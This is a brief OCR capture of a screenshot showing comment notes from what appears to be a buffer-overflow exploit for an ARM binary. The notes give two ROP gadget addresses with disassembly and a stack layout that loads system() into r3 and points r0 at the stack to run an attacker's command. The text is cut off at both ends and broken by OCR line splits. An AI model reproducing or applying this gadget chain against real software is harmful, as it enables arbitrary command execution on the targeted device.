
overlow logic is like so:
#
# address 1: 405e2e34 - load system 
into r3 and address 2 into lr
#
# .text:000D0E34 0F 48 BD E8                 
LDMFD   SP!, {R0-R3,R11,LR}
# .text:000D0E38 1E FF 2F E1                 
BX      LR
#
# address 2: 406037cc - load the system 
command into r0. Jump to system.
#
# .text:000F17CC 0D 00 A0 E1                 
MOV     R0, SP
# .text:000F17D0 33 FF 2F E1                 
BLX     R3
#
# [   address 1  ][       r0     ][      
r1      ][      r2      ][  r3 system   